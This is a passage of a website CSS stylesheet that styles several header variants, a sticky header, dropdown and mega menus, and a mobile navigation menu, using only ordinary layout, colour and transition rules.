  margin-right: 31px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn {
  width: 22px;
  margin-right: 10px;
}

.header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn>span {
  display: block;
  height: 1px;
  background: var(--theme-color-dark);
  width: 100%;
  margin-bottom: 5px;
}

.header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn>span:last-child {
  margin-bottom: 0;
}

.header-style-v7 .header-inner .c-box .logo-inner .menu i {
  margin-right: 13px;
}

.header-style-v7 .header-inner .c-box .logo-inner .search {
  color: var(--theme-color-dark);
  font-size: 15px;
  margin-right: 31px;
  display: flex;
  gap: 7px;
}

.header-style-v7 .header-inner .c-box .logo-inner .search .icon {
  margin-top: -2px;
}

.header-style-v7 .header-inner .c-box .logo-inner .search i {
  margin-right: 13px;
}

.header-style-v7 .header-inner .c-box .logo {
  right: -160px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar {
  margin-left: auto;
  margin-right: 31px;
  display: none;
}

@media (max-width: 1399.98px) {
  .header-style-v7 .header-inner .c-box .nav-out-bar {
    margin-left: 157px;
  }
}

@media (max-width: 1399.98px) {
  .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
    display: unset;
  }
}

@media (max-width: 1199.98px) {
  .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
    display: none;
  }
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
  color: var(--theme-color-dark);
  font-weight: 500;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
  color: var(--theme-color1);
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  margin-left: 5px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
  opacity: 1;
  visibility: visible;
  margin-top: 17px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
  padding: 2px 0 5px;
  margin-top: 30px;
  margin-bottom: 0;
  min-width: 220px;
  z-index: 99;
  visibility: hidden;
  opacity: 0;
  -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
  box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
  border-radius: 7px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
  padding: 0 18px;
  white-space: nowrap;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
  padding: 9px 0 5px;
  display: block;
  color: #fff;
  font-size: 14px;
  border-bottom: 1px solid rgba(251, 251, 251, 0.5);
  -webkit-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
  border-bottom: 0;
}

.header-style-v7 .header-inner .main-menu .navigation>li>a {
  color: var(--theme-color-dark);
  font-size: 16px;
  font-family: var(--text-font);
}

.header-style-v7 .header-inner .main-menu .navigation>li>a:hover {
  color: var(--theme-color1);
}

.header-style-v7 .header-inner .right-box .search-btn {
  margin-right: 31px;
}

.header-style-v7 .header-inner .right-box .search-btn a {
  color: var(--theme-color-dark);
  font-size: 15px;
  display: flex;
  gap: 10px;
}

.header-style-v7 .header-inner .right-box .search-btn a i {
  margin-right: 13px;
}

.header-style-v7 .header-inner .right-box .contact-info {
  position: relative;
  padding-left: 50px;
}

.header-style-v7 .header-inner .right-box .contact-info .image {
  position: absolute;
  top: 12px;
  left: 0;
}

.header-style-v7 .header-inner .right-box .contact-info span {
  font-size: 12px;
  color: var(--theme-color-light);
}

.header-style-v7 .header-inner .right-box .contact-info .title {
  color: var(--theme-color-light);
  margin-top: -4px;
  margin-bottom: 0;
}

.header-style-v7 .header-inner .right-box .social-list-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 71px;
  position: relative;
}

.header-style-v7 .header-inner .right-box .social-list-one::before {
  content: "";
  position: absolute;
  top: -10px;
  left: -31px;
  width: 2px;
  height: 50px;
  background-color: #525c5c;
}

.header-style-v7 .header-inner .right-box .social-list-one li {
  margin-right: 48px;
}

.header-style-v7 .header-inner .right-box .social-list-one li:last-child {
  margin-right: 0;
}

.header-style-v7 .header-inner .right-box .social-list-one li a {
  font-size: 24px;
  color: var(--theme-color-light);
}

.header-style-v7 .header-inner .main-menu .navigation>li {
  padding: 0;
  margin: 0 18px;
}

.header-style-v7 .header-inner .main-menu .navigation>li:last-child {
  margin-right: 0;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
  color: var(--theme-color-light);
  font-size: 15px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
  color: var(--theme-color1);
}

.header-style-v7 .header-inner .main-menu .navigation>li>ul>li>a:hover {
  color: var(--theme-color-v2);
}

.header-style-v7 .header-inner .sticky-header {
  background-color: var(--theme-color-v2);
}

.header-style-v7 .header-inner .sticky-header .mobile-navigation {
  display: none;
}

.header-style-v7 .header-inner .sticky-header .main-menu .navigation>li.current>a,
.header-style-v7 .header-inner .sticky-header .main-menu .navigation>li:hover>a {
  color: var(--theme-color-v2);
}

.header-style-v7 .header-inner .sticky-header .main-menu .navigation>li {
  padding: 0;
}

.header-style-v7 .header-inner .sticky-header.fixed-header {
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #000;
}

.header-style-v7 .header-inner .sticky-header .main-menu {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-v7 .header-inner .sticky-header .main-menu .navigation>li.current>a,
.header-style-v7 .header-inner .sticky-header .main-menu .navigation>li:hover>a {
  color: #fff;
}

.header-style-v7 .header-inner .sticky-header .inner-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 767.98px) {
  .header-style-v7 .header-inner .contact-info {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .header-style-v7 .header-inner .contact-info {
    display: unset;
    width: 232px;
    margin-left: -170px;
  }
}

.header-style-v7 .header-inner .right-box {
  position: relative;
}

@media (max-width: 767.98px) {
  .header-style-v7 .header-inner .right-box:before {
    display: none;
  }
}

.header-style-v7 .header-inner .right-box .icon {
  /* font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px; */
  margin-top: -2px;
}

.header-style-v7 .header-inner .right-box span i {
  color: var(--theme-color-light);
  font-size: 16px;
  margin-right: 10px;
}

/*** 

====================================================================
    header-style-v9
====================================================================

***/
.header-style-v9 {
  position: absolute;
}

.header-style-v9 .btn {
  padding-right: 0;
}

.header-style-v9 .btn .header-btn-two {
  height: 46px;
  line-height: 46px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-size: 15px;
  padding: 0 26px;
  border-radius: 120px;
  border: 1px solid #E1E1E1;
  text-transform: capitalize;
  display: inline-block;
}

.header-style-v9 .header-inner {
  padding: 13px 0 13px;
}

.header-style-v9 .header-inner .inner-container {
  max-width: 1829px;
  margin: 0 auto;
  padding: 0 15px;
}

.header-style-v9 .header-inner .c-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header-style-v9 .header-inner .c-box .logo-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-v9 .header-inner .c-box .logo-inner .menu {
  font-size: 15px;
  color: var(--theme-color-dark);
  text-transform: capitalize;
  margin-right: 31px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn {
  width: 22px;
  margin-right: 10px;
}

.header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn>span {
  display: block;
  height: 1px;
  background: var(--theme-color-dark);
  width: 100%;
  margin-bottom: 5px;
}

.header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn>span:last-child {
  margin-bottom: 0;
}

.header-style-v9 .header-inner .c-box .logo-inner .menu i {
  margin-right: 13px;
}

.header-style-v9 .header-inner .c-box .logo-inner .search {
  color: var(--theme-color-dark);
  font-size: 15px;
  margin-right: 31px;
}

.header-style-v9 .header-inner .c-box .logo-inner .search i {
  margin-right: 13px;
}

.header-style-v9 .header-inner .c-box .logo {
  left: 95px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar {
  margin: 0;
}

@media (max-width: 1399.98px) {
  .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
    display: unset;
  }
}

@media (max-width: 1199.98px) {
  .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
    display: none;
  }
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation>li>a {
  color: #fff;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation>li>a:hover {
  color: #fff !important;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  margin-left: 5px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover>.dropdown {
  opacity: 1;
  visibility: visible;
  margin-top: 17px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
  padding: 15px 10px;
  margin-top: 30px;
  margin-bottom: 0;
  min-width: 220px;
  z-index: 99;
  visibility: hidden;
  opacity: 0;
  -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
  box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
  border-radius: 7px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
  padding: 0 18px;
  white-space: nowrap;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
  padding: 9px 0 5px;
  display: block;
  color: #000;
  font-size: 14px;
  border-bottom: 1px solid rgba(251, 251, 251, 0.5);
  -webkit-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
  color: var(--theme-color1);
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
  border-bottom: 0;
}

.header-style-v9 .header-inner .main-menu .navigation>li>a {
  color: var(--theme-color-dark);
  font-size: 16px;
  font-family: var(--text-font);
}

.header-style-v9 .header-inner .main-menu .navigation>li>a:hover {
  color: var(--theme-color1);
}

.header-style-v9 .header-inner .right-box>a {
  font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px;
}

.header-style-v9 .header-inner .right-box>a i {
  color: var(--theme-color-light);
  font-size: 16px;
  margin-right: 10px;
}

.header-style-v9 .header-inner .right-box .search-btn {
  margin-right: 31px;
}

.header-style-v9 .header-inner .right-box .search-btn a {
  color: var(--theme-color-light);
  font-size: 15px;
}

.header-style-v9 .header-inner .right-box .search-btn a i {
  margin-right: 13px;
}

.header-style-v9 .header-inner .right-box .contact-info {
  position: relative;
  padding-left: 50px;
}

.header-style-v9 .header-inner .right-box .contact-info .image {
  position: absolute;
  top: 12px;
  left: 0;
}

.header-style-v9 .header-inner .right-box .contact-info span {
  font-size: 12px;
  color: var(--theme-color-light);
}

.header-style-v9 .header-inner .right-box .contact-info .title {
  color: var(--theme-color-light);
  margin-top: -4px;
  margin-bottom: 0;
}

.header-style-v9 .header-inner .right-box .social-list-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 71px;
  position: relative;
}

.header-style-v9 .header-inner .right-box .social-list-one::before {
  content: "";
  position: absolute;
  top: -10px;
  left: -31px;
  width: 2px;
  height: 50px;
  background-color: #525c5c;
}

.header-style-v9 .header-inner .right-box .social-list-one li {
  margin-right: 48px;
}

.header-style-v9 .header-inner .right-box .social-list-one li:last-child {
  margin-right: 0;
}

.header-style-v9 .header-inner .right-box .social-list-one li a {
  font-size: 24px;
  color: var(--theme-color-light);
}

.header-style-v9 .header-inner .main-menu .navigation>li {
  padding: 0;
  margin: 0 18px;
}

.header-style-v9 .header-inner .main-menu .navigation>li:last-child {
  margin-right: 0;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
  color: var(--theme-color1);
}

.header-style-v9 .header-inner .main-menu .navigation>li>ul>li>a:hover {
  color: var(--theme-color-v2);
}

.header-style-v9 .header-inner .sticky-header {
  background-color: var(--theme-color-v2);
}

.header-style-v9 .header-inner .sticky-header .mobile-navigation {
  display: none;
}

.header-style-v9 .header-inner .sticky-header .main-menu .navigation>li.current>a,
.header-style-v9 .header-inner .sticky-header .main-menu .navigation>li:hover>a {
  color: var(--theme-color-v2);
}

.header-style-v9 .header-inner .sticky-header .main-menu .navigation>li {
  padding: 0;
}

.header-style-v9 .header-inner .sticky-header.fixed-header {
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #000;
}

.header-style-v9 .header-inner .sticky-header .main-menu {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-v9 .header-inner .sticky-header .main-menu .navigation>li.current>a,
.header-style-v9 .header-inner .sticky-header .main-menu .navigation>li:hover>a {
  color: #fff;
}

.header-style-v9 .header-inner .sticky-header .inner-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}




@media (max-width: 767.98px) {
  .header-style-v9 .header-inner .contact-info {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .header-style-v9 .header-inner .contact-info {
    display: unset;
    width: 232px;
    margin-left: -170px;
  }
}

.header-style-v9 .header-inner .right-box {
  position: relative;
  width: 50%;
}

.header-style-v7 .header-inner .right-box {
  width: 50%;

}

@media (max-width: 767.98px) {
  .header-style-v9 .header-inner .right-box:before {
    display: none;
  }
}

@media (max-width: 1440px) {
  /* .header-style-v9 .header-inner .right-box {
    width: auto;
  }

  .header-style-v9 .header-inner .c-box .logo {
    left: -33px;
  } */
}


.header-style-v9 .header-inner .right-box span {
  font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px;
}

.header-style-v9 .header-inner .right-box span i {
  color: var(--theme-color-light);
  font-size: 16px;
  margin-right: 10px;
}

/*** 

====================================================================
    header-style-ten
====================================================================

***/
.header-style-ten {
  background-color: var(--theme-color-dark);
}

.header-style-ten.style-two {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  padding-bottom: 10px;
  padding-top: 10px;
}

.header-style-ten.style-two .header-inner {
  padding: 0;
}

.header-style-ten .btn {
  padding-right: 0;
}

.header-style-ten .btn .header-btn-two {
  height: 46px;
  line-height: 46px;
  font-weight: 500;
  color: var(--theme-color-dark);
  font-size: 15px;
  padding: 0 26px;
  border-radius: 50px;
  background-color: var(--theme-color-light);
  text-transform: capitalize;
  display: inline-block;
}

.header-style-ten .btn .header-btn-two:hover {
  color: #fff;
  background-color: var(--theme-color1);
}

.header-style-ten .header-inner {
  padding: 28px 0;
}

.header-style-ten .header-inner .inner-container {
  max-width: 1829px;
  margin: 0 auto;
  padding: 0 15px;
}

.header-style-ten .header-inner .c-box .logo-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header-style-ten .header-inner .c-box .logo-inner .logo {
  margin-right: 132px;
}

.header-style-ten .header-inner .c-box .logo-inner .logo img {
  max-width: 110px;
}

.header-style-ten .header-inner .c-box .logo-inner .search-btn a {
  color: var(--theme-color-light);
  font-size: 15px;
}

.header-style-ten .header-inner .c-box .logo-inner .search-btn a i {
  margin-right: 13px;
}

.header-style-ten .header-inner .c-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
  color: var(--theme-color-light);
  margin-right: 34px;
}

.header-style-ten .header-inner .c-box .nav-out-bar {
  margin-left: auto;
  margin-right: 31px;
}

@media (max-width: 1399.98px) {
  .header-style-ten .header-inner .c-box .nav-out-bar {
    margin-left: 157px;
  }
}

@media (max-width: 1399.98px) {
  .header-style-ten .header-inner .c-box .nav-out-bar .nav {
    display: unset;
  }
}

@media (max-width: 1199.98px) {
  .header-style-ten .header-inner .c-box .nav-out-bar .nav {
    display: none;
  }
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  margin-left: 8px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover>.dropdown {
  opacity: 1;
  visibility: visible;
  margin-top: 17px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
  padding: 2px 0 5px;
  margin-top: 30px;
  margin-bottom: 0;
  min-width: 220px;
  z-index: 99;
  visibility: hidden;
  opacity: 0;
  -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
  box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
  border-radius: 16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 25px 20px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
  padding: 0;
  margin-bottom: 10px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
  margin-bottom: 0;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
  display: block;
  color: #050B20;
  font-size: 15px;
  -webkit-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  text-transform: capitalize;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
  color: var(--theme-color1);
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
  border-bottom: 0;
}

.header-style-ten .header-inner .right-box .header-btn-eight {
  height: 46px;
  line-height: 46px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-size: 15px;
  padding: 0 26px;
  border-radius: 16px;
  border: 1px solid var(--theme-color-light);
  text-transform: capitalize;
  display: inline-block;
}

.header-style-ten .header-inner .right-box .contact-info {
  position: relative;
  padding-left: 50px;
}

.header-style-ten .header-inner .right-box .contact-info .image {
  position: absolute;
  top: 12px;
  left: 0;
}

.header-style-ten .header-inner .right-box .contact-info span {
  font-size: 12px;
  color: var(--theme-color-light);
}

.header-style-ten .header-inner .right-box .contact-info .title {
  color: var(--theme-color-light);
  margin-top: -4px;
  margin-bottom: 0;
}

.header-style-ten .header-inner .right-box .social-list-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 71px;
  position: relative;
}

.header-style-ten .header-inner .right-box .social-list-one::before {
  content: "";
  position: absolute;
  top: -10px;
  left: -31px;
  width: 2px;
  height: 50px;
  background-color: #525c5c;
}

.header-style-ten .header-inner .right-box .social-list-one li {
  margin-right: 48px;
}

.header-style-ten .header-inner .right-box .social-list-one li:last-child {
  margin-right: 0;
}

.header-style-ten .header-inner .right-box .social-list-one li a {
  font-size: 24px;
  color: var(--theme-color-light);
}

.header-style-ten .header-inner .sticky-header {
  background-color: var(--theme-color-v2);
}

.header-style-ten .header-inner .sticky-header .mobile-navigation {
  display: none;
}

.header-style-ten .header-inner .sticky-header .main-menu .navigation>li {
  padding: 0;
}

.header-style-ten .header-inner .sticky-header.fixed-header {
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #000;
}

.header-style-ten .header-inner .sticky-header .main-menu {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-style-ten .header-inner .sticky-header .main-menu .navigation>li.current>a,
.header-style-ten .header-inner .sticky-header .main-menu .navigation>li:hover>a {
  color: #fff;
}

.header-style-ten .header-inner .sticky-header .inner-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 767.98px) {
  .header-style-ten .header-inner .contact-info {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .header-style-ten .header-inner .contact-info {
    display: unset;
    width: 232px;
    margin-left: -170px;
  }
}

.header-style-ten .header-inner .right-box {
  position: relative;
}

@media (max-width: 767.98px) {
  .header-style-ten .header-inner .right-box:before {
    display: none;
  }
}

.header-style-ten .header-inner .right-box>a {
  font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px;
}

.header-style-ten .header-inner .right-box>a i {
  color: var(--theme-color-light);
  font-size: 16px;
  margin-right: 10px;
}

/*** 

====================================================================
Sticky Header
====================================================================

***/
.sticky-header {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  left: 0px;
  top: 0px;
  width: 100%;
  padding: 0px 0px;
  z-index: 99999;
  background: #000;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

.sticky-header .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.sticky-header.fixed-header {
  opacity: 1;
  z-index: 9999;
  visibility: visible;
}

.sticky-header .logo {
  padding: 10px 0;
}

.sticky-header .logo img {
  max-height: 40px;
}

.sticky-header .nav-out-bar {
  position: relative;
  background: none;
  margin-left: auto;
}

.sticky-header .main-menu .navigation>li {
  margin: 0;
  margin-left: 60px;
  padding: 20px 0;
}

.sticky-header .main-menu .navigation>li>a {
  color: #fff;
}

.sticky-header .main-menu .navigation>li.current>a,
.sticky-header .main-menu .navigation>li:hover>a {
  color: var(--theme-color1);
}

.sticky-header .right-box,
.sticky-header .navbar-header {
  display: none;
}

/* Small devices */
@media (max-width: 767px) {
  .search-btn {
    display: none;
  }
}

.dropdown:before {
  content: "";
  position: absolute;
  bottom: calc(100% - 6px);
  left: 15px;
  border-top: 10px solid #fff;
  border-right: 10px solid transparent;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.mega-menu {
  position: absolute;
  top: 100%;
  left: -100px;
  width: 800px;
  background-color: #fff;
  border-radius: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 40px 52px 29px 46px;
  opacity: 0;
  gap: 83px;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* margin-top: 20px; */
  z-index: 9999;
}

.mega-menu:before {
  content: "";
  position: absolute;
  bottom: calc(100% - 6px);
  left: 120px;
  border-top: 10px solid #fff;
  border-right: 10px solid transparent;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.header-default .mega-menu {
  top: 140%;
}

.header-default .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
  top: 140%;
}



.mega-menu .mega-column h3 {
  color: #202124;
  font-size: 16px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 15px;
}

.mega-menu .mega-column ul li {
  margin-bottom: 12px;
}

.mega-menu .mega-column ul li:last-child {
  margin-bottom: 0;
}

.mega-menu .mega-column ul li a {
  display: inline-block;
  color: #050B20;
  font-size: 15px;
  text-align: left;
}

.mega-menu .mega-column ul li a:hover {
  color: #405FF2;
}

.main-menu .navigation>li:hover>.mega-menu {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}

.header-style-v1.style-two {
  padding: 0;
}

.header-style-v1.style-two .main-menu .navigation>li {
  padding: 30px 0;
}

.main-menu .navigation>li>span {
  position: relative;
  display: block;
  text-align: center;
  opacity: 1;
  color: #ffffff;
  font-size: 17px;
  line-height: 30px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
	text-transform: uppercase;
}

.mm-navbar_sticky {
  margin-right: 30px;
}

.mm-panels>.mm-panel .mm-listview {
  padding-right: 30px;
}

.hheader-style-v4.five .main-menu .navigation>li>span,
.hheader-style-v4.v6 .main-menu .navigation>li>span,
.hheader-style-v4.v10 .main-menu .navigation>li>span {
  color: #000;
}

.hheader-style-v4.v10 .right-box .user:hover {
  color: var(--theme-color1);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
  left: auto;
  right: 0;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown:before {
  left: auto;
  right: 30px;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep {
  left: 100%;
  top: 10px;
  margin-left: 10px;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep:before {
  display: none;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a {
  position: relative;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a i {
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

/*** 

====================================================================
      Mobile Menu
====================================================================

***/
.mm-panels {
  max-width: 470px;
  --mm-color-background: #fff;
  --mm-color-text-dimmed: #979797;
  --mm-color-border: rgba(255, 255, 255, 0.1);
  --mm-listitem-size: 50px;
  /* Extra small devices */
}

@media (max-width: 416px) {
  .mm-panels {
    width: 100%;
  }
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
  color: #979797;
}

.mm-menu li {
  padding: 0 20px;
  display: block;
}

.mm-menu .mm-listitem:after {
  display: none;
}

.mm-menu li.current>a {
  color: #ffffff;
  background-color: #efefef;
  border-radius: 16px;
  color: #2f7d29;
}

.mm-btn:after,
.mm-btn:before {
  border-color: #ffffff;
  border-width: 1.5px;
  height: 6px;
  width: 6px;
}

.mm-panels .mm-counter {
  position: absolute;
  right: 45px;
  top: 50%;
  text-indent: 0;
  display: block;
  margin-top: -10px;
  background-color: rgba(255, 167, 55, 0.8);
  height: 20px;
  width: 20px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  line-height: 22px;
  font-size: 12px;
  font-weight: 600;
  padding: 0;
}

#toggle-user-sidebar {
  margin-left: 20px;
}

#toggle-user-sidebar .thumb {
  display: block;
  height: 30px;
  width: 30px;
  border: 2px solid rgba(255, 255, 255, 0.15);
  border-radius: 50%;
}

.mm-menu_fullscreen.mm-menu_position-bottom {
  top: 0;
  background: transparent;
}

.mm-navbar_sticky {
  border-bottom: 1px solid #E1E1E1;
  padding: 0;
  padding-bottom: 20px;
  margin-bottom: 30px;
  padding-top: 20px;
  margin-right: 30px;
}

.mm-listview {
  padding-top: 20px;
}

.mm-menu li {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
}

.mobile-navigation .flaticon-menu-1:before {
  -webkit-transition: all 100ms ease;
  transition: all 100ms ease;
}

.mm-wrapper_opened .mobile-navigation .flaticon-menu-1:before {
  content: "\f175";
  font-size: 18px;
  line-height: 30px;
  display: block;
}

.mm-add-listing {
  margin-top: 87px;
  border: transparent;
  display: none;
}

.mm-add-listing .theme-btn {
  border-radius: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  color: #ffffff !important;
  height: 60px;
  border-radius: 10px;
}

.mm-add-listing .mm-listitem__text {
  padding: 0;
}

.mm-add-listing .contact-info {
  position: relative;
  padding: 18px 0;
  display: block;
}

.mm-add-listing .phone-num {
  position: relative;
  display: block;
  font-weight: 500;
  font-size: 18px;
  line-height: 28px;
  margin-bottom: 13px;
  color: #7E7E7E;
}

.mm-add-listing .phone-num span {
  display: block;
}

.mm-add-listing .phone-num a {
  color: #ffffff;
}

.mm-add-listing .address {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 30px;
  color: #7E7E7E;
}

.mm-add-listing .email {
  font-size: 14px;
  line-height: 30px;
  color: #7E7E7E !important;
}

.mm-add-listing .social-links {
  position: relative;
  display: block;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

